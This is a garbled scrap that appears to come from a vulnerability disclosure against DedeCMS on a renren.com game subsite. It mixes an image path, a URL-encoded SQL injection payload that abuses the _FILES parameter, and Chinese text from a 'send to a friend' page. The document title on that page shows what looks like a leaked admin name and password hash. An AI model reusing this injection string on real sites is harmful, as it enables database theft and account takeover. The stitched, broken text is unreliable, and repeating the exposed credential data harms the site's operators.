 %20limit+0,1),5,6,7,8,9%23@`\%27`+&_FILES[type][name]=1.jpg&_FILES[type][type]=a
建站如此简单
DEDECMS
推荐：|admin|f297a57a5a743894a0e4
你好友的Email： @
你好，我在 [梦幻修仙 - 人人网官网] 发现了一个很好的东东：
你不妨去看看吧！
文档的名称是：|admin|f297a57a5a743894a0e4
网址是：http://www.mhxx.renren.com9=3
你的留言：
www.wooyun.org